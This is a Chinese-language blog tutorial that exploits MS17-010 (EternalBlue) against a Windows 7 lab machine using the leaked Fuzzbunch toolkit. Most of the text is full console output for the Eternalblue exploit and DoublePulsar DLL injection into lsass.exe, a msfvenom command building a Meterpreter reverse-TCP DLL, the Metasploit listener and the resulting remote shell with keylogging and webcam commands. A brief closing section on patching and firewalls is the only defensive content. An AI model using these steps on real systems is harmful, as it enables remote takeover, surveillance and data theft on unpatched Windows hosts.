最近那个WannaCry勒索病毒搞的沸沸扬扬,据了解该病毒利用了方程式泄露的0day MS17-010(永恒之蓝)进行传播。
据说这个漏洞是支持winxp-win2012,测试一下这个漏洞到底如何。
一、环镜
靶机:win7 IP:192.168.4.247
攻击机:win2003 IP:192.168.4.16
反弹shell: kali IP:192.168.4.15
在攻击机中需要python2.6环境和安装pywin32
python-2.6.6.msi
https://www.python.org/download/releases/2.6.6/
pywin32-221.win-amd64-py2.6.exe
https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/
二、配置攻击机
先可以用nmap扫一下内网里开放445端口和操作系统信息
|
1 |
nmap -p 445 -O 192.168.4.0/24 |
下载工具之后解压,然后在工具里面的windows目录建一个listeningposts
打开cmd工具的windows目录,运行fb.py
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 |
--[ Version 3.5.1 [*] Loading Plugins [*] Initializing Fuzzbunch v3.5.1 [*] Adding Global Variables [+] Set ResourcesDir =>; D:\DSZOPSDISK\Resources [+] Set Color =>; True [+] Set ShowHiddenParameters =>; False [+] Set NetworkTimeout =>; 60 [+] Set LogDir =>; D:\logs [*] Autorun ON ImplantConfig Autorun List ========================== 0) prompt confirm 1) execute Exploit Autorun List ==================== 0) apply 1) touch all 2) prompt confirm 3) execute Special Autorun List ==================== 0) apply 1) touch all 2) prompt confirm 3) execute Payload Autorun List ==================== 0) apply 1) prompt confirm 2) execute [+] Set FbStorage =>; E:\shadowbroker-master\shadowbroker-master\windows\storage [*] Retargetting Session [?] Default Target IP Address [] : 192.168.4.247 [?] Default Callback IP Address [] : 192.168.4.16 [?] Use Redirection [yes] : no [?] Base Log directory [D:\logs] : no [*] Checking E:\shadowbroker-master\shadowbroker-master\windows\no for projects Index Project ----- ------- 0 test 1 test2 2 test3 3 test4 4 test5 5 Create a New Project [?] Project [0] : 5 [?] New Project Name : test6 [?] Set target log directory to 'E:\shadowbroker-master\shadowbroker-master\wind ows\no\test6\z192.168.4.247'? [Yes] : [*] Initializing Global State [+] Set TargetIp =>; 192.168.4.247 [+] Set CallbackIp =>; 192.168.4.16 [!] Redirection OFF [+] Set LogDir =>; E:\shadowbroker-master\shadowbroker-master\windows\no\test6\z1 92.168.4.247 [+] Set Project =>; test6 fb >; |
在这里我们使用Eternalblue(ms17-010 永恒之蓝)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 |
fb >; use Eternalblue [!] Entering Plugin Context :: Eternalblue [*] Applying Global Variables [+] Set NetworkTimeout =>; 60 [+] Set TargetIp =>; 192.168.4.247 [*] Applying Session Parameters [*] Running Exploit Touches [!] Enter Prompt Mode :: Eternalblue Module: Eternalblue =================== Name Value ---- ----- NetworkTimeout 60 TargetIp 192.168.4.247 TargetPort 445 VerifyTarget True VerifyBackdoor True MaxExploitAttempts 3 GroomAllocations 12 Target WIN72K8R2 [!] plugin variables are valid [?] Prompt For Variable Settings? [Yes] : [*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f or no timeout. [?] NetworkTimeout [60] : [*] TargetIp :: Target IP Address [?] TargetIp [192.168.4.247] : [*] TargetPort :: Port used by the SMB service for exploit connection [?] TargetPort [445] : [*] VerifyTarget :: Validate the SMB string from target against the target sele cted before exploitation. [?] VerifyTarget [True] : [*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor e throwing. This option must be enabled for multiple exploit attempts. [?] VerifyBackdoor [True] : [*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis abled for XP/2K3. [?] MaxExploitAttempts [3] : [*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do. [?] GroomAllocations [12] : [*] Target :: Operating System, Service Pack, and Architecture of target OS 0) XP Windows XP 32-Bit All Service Packs *1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs [?] Target [1] : 1 [!] Preparing to Execute Eternalblue [*] Mode :: Delivery mechanism *0) DANE Forward deployment via DARINGNEOPHYTE 1) FB Traditional deployment from within FUZZBUNCH [?] Mode [0] : 1 [+] Run Mode: FB [?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] : [*] Redirection OFF [+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [?] Destination IP [192.168.4.247] : [?] Destination Port [445] : [+] (TCP) Local 192.168.4.247:445 [+] Configure Plugin Remote Tunnels Module: Eternalblue =================== Name Value ---- ----- DaveProxyPort 0 NetworkTimeout 60 TargetIp 192.168.4.247 TargetPort 445 VerifyTarget True VerifyBackdoor True MaxExploitAttempts 3 GroomAllocations 12 ShellcodeBuffer Target WIN72K8R2 [?] Execute Plugin? [Yes] : |
回车就开始攻击
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
[*] Executing Plugin [*] Connecting to target for exploitation. [+] Connection established for exploitation. [*] Pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x64 (64-bit) [+] Backdoor is already installed -- nothing to be done. [*] CORE sent serialized output blob (2 bytes): 0x00000000 08 01 .. [*] Received output parameters from CORE [+] CORE terminated with status code 0x00000000 [+] Eternalblue Succeeded fb Special (Eternalblue) >; |
漏洞已经触发成功,接着我们配置让它加载dll反弹shell回kail
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 |
fb Special (Eternalblue) >; use doublepulsar [!] Entering Plugin Context :: Doublepulsar [*] Applying Global Variables [+] Set NetworkTimeout =>; 60 [+] Set TargetIp =>; 192.168.4.247 [*] Applying Session Parameters [!] Enter Prompt Mode :: Doublepulsar Module: Doublepulsar ==================== Name Value ---- ----- NetworkTimeout 60 TargetIp 192.168.4.247 TargetPort 445 OutputFile Protocol SMB Architecture x86 Function OutputInstall [!] Plugin Variables are NOT Valid [?] Prompt For Variable Settings? [Yes] : [*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout. [?] NetworkTimeout [60] : [*] TargetIp :: Target IP Address [?] TargetIp [192.168.4.247] : [*] TargetPort :: Port used by the Double Pulsar back door [?] TargetPort [445] : [*] Protocol :: Protocol for the backdoor to speak *0) SMB Ring 0 SMB (TCP 445) backdoor 1) RDP Ring 0 RDP (TCP 3389) backdoor [?] Protocol [0] : [*] Architecture :: Architecture of the target OS *0) x86 x86 32-bits 1) x64 x64 64-bits [?] Architecture [0] : 1 [+] Set Architecture =>; x64 [*] Function :: Operation for backdoor to perform *0) OutputInstall Only output the install shellcode to a binary file on d isk. 1) Ping Test for presence of backdoor 2) RunDLL Use an APC to inject a DLL into a user mode process. 3) RunShellcode Run raw shellcode 4) Uninstall Remove's backdoor from system [?] Function [0] : 2 [+] Set Function =>; RunDLL [*] DllPayload :: DLL to inject into user mode [?] DllPayload [] : |
到这里需要配置一个反弹shell的dll, 去kali上生成dll放到C:\backdoor.dll, 配置监听端。
三、配置反弹shell
在kali上生成dll, 放到攻击机win2003的C:\backdoor.dll上。
|
1 2 |
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.20.89.101 LPORT=5555 -f dll >; backdoor.dll |

打开msf控制台,配置监听端
|
1 2 3 4 5 6 7 8 9 |
msf >; use exploit/multi/handler msf exploit(handler) >; set payload windows/x64/meterpreter/reverse_tcp payload =>; windows/x64/meterpreter/reverse_tcp msf exploit(handler) >; set lhost 192.168.4.15 lhost =>; 192.168.4.15 msf exploit(handler) >; set lport 5555 lport =>; 5555 msf exploit(handler) >; exploit |
四、大功告成
到回到攻击机win2003上接着配置
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 |
[?] DllPayload [] : C:\\backdoor.dll [-] Error: Invalid value for 'DllPayload' (C:\\backdoor.dll) [*] DllPayload :: DLL to inject into user mode [?] DllPayload [] : [*] DllOrdinal :: The exported ordinal number of the DLL being injected to call [?] DllOrdinal [1] : [*] ProcessName :: Name of process to inject into [?] ProcessName [lsass.exe] : [*] ProcessCommandLine :: Command line of process to inject into [?] ProcessCommandLine [] : [!] Preparing to Execute Doublepulsar [*] Redirection OFF [+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [?] Destination IP [192.168.4.247] : [?] Destination Port [445] : [+] (TCP) Local 192.168.4.247:445 [+] Configure Plugin Remote Tunnels Module: Doublepulsar ==================== Name Value ---- ----- NetworkTimeout 60 TargetIp 192.168.4.247 TargetPort 445 DllPayload . DllOrdinal 1 ProcessName lsass.exe ProcessCommandLine Protocol SMB Architecture x64 Function RunDLL [?] Execute Plugin? [Yes] : [*] Executing Plugin [+] Selected Protocol SMB [.] Connecting to target... [+] Connected to target, pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x3B05856 0 SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1 Target OS is: 7 x64 Target SP is: 1 [+] Backdoor installed [+] DLL built [.] Sending shellcode to inject DLL [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Command completed successfully [+] Doublepulsar Succeeded |

到此大功告成,到Kali上看看,shell是不是返回了。
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
[*] Started reverse handler on 192.168.4.15:5555 [*] Starting the payload handler... [*] Sending stage (1105970 bytes) to 192.168.4.247 [*] Meterpreter session 1 opened (192.168.4.15:5555 ->; 192.168.4.247:49289) at 2017-06-03 01:36:08 +0800 meterpreter >; sysinfo Computer : HE-PC OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 0 Meterpreter : x64/win64 |
meterpreter的功能很强大,可以help看一下
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 |
meterpreter >; help Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information about active channels close Closes a channel disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values help Help menu info Displays information about a Post module interact Interacts with a channel irb Drop into irb scripting mode load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session migrate Migrate the server to another process quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session. transport Change the current transport mechanism use Deprecated alias for 'load' uuid Get the UUID for the current session write Writes data to a channel Stdapi: File system Commands ============================ Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcd Change local working directory lpwd Print local working directory ls List files mkdir Make directory mv Move source to destination pwd Print working directory rm Delete the specified file rmdir Remove directory search Search for files upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ----------- arp Display the host ARP cache getproxy Display the current proxy configuration ifconfig Display interfaces ipconfig Display interfaces netstat Display the network connections portfwd Forward a local port to a remote service route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ----------- clearev Clear the event log drop_token Relinquishes any active impersonation token. execute Execute a command getenv Get one or more environment variable values getpid Get the current process identifier getprivs Attempt to enable all privileges available to the current process getsid Get the SID of the user that the server is running as getuid Get the user that the server is running as kill Terminate a process ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell shutdown Shuts down the remote computer steal_token Attempts to steal an impersonation token from the target process suspend Suspends or resumes a list of processes sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description ------- ----------- enumdesktops List all accessible desktops and window stations getdesktop Get the current meterpreter desktop idletime Returns the number of seconds the remote user has been idle keyscan_dump Dump the keystroke buffer keyscan_start Start capturing keystrokes keyscan_stop Stop capturing keystrokes screenshot Grab a screenshot of the interactive desktop setdesktop Change the meterpreters current desktop uictl Control some of the user interface components Stdapi: Webcam Commands ======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam |
执行screenshot截屏
meterpreter >; screenshot
Screenshot saved to: /root/eeEcyUfp.jpeg
执行shell就会得到cmd命令行
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
meterpreter >; shell Process 2880 created. Channel 1 created. Microsoft Windows [版本 6.1.7601] 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。 C:\Windows\system32>;net user ------------------------------------------------------------------------------- Administrator Guest testuser 命令成功完成。 -------------- 输入exit退出windows的命令行,回到meterpreter C:\Windows\system32>;exit exit meterpreter >; |

五、防范 MS-17-010
最好的方法就是把补丁给打上,就搞不了。以下是在有补丁的机器上测试的效果:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 |
[?] Execute Plugin? [Yes] : [*] Executing Plugin [*] Connecting to target for exploitation. [+] Connection established for exploitation. [*] Pinging backdoor... [+] Backdoor not installed, game on. [*] Target OS selected valid for OS indicated by SMB reply [*] CORE raw buffer dump (39 bytes): 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service 0x00000020 50 61 63 6b 20 31 00 Pack 1. [*] Building exploit buffer [*] Sending all but last fragment of exploit packet ................DONE. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Starting non-paged pool grooming [+] Sending SMBv2 buffers .............DONE. [+] Sending large SMBv1 buffer..DONE. [+] Sending final SMBv2 buffers......DONE. [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] Sending SMB Echo request [*] Good reply from SMB Echo request [*] Sending last fragment of exploit packet! DONE. [*] Receiving response from exploit packet [-] No response received from exploit packet. Not good. [+] CORE terminated with status code 0xdf5d0013 [-] Error getting output back from Core; aborting... [!] Plugin failed [-] Error: Eternalblue Failed |
还有一个简单的方法就是把Windows自带的防火墙打开,这样445端口就不通了,漏洞也就没法搞了,以下是测试的效果:
|
1 2 3 4 5 6 7 8 9 |
[?] Execute Plugin? [Yes] : [*] Executing Plugin [*] Connecting to target for exploitation. [-] Error connecting to target [+] CORE terminated with status code 0xdf5d000b [-] Error getting output back from Core; aborting... [!] Plugin failed [-] Error: Eternalblue Failed |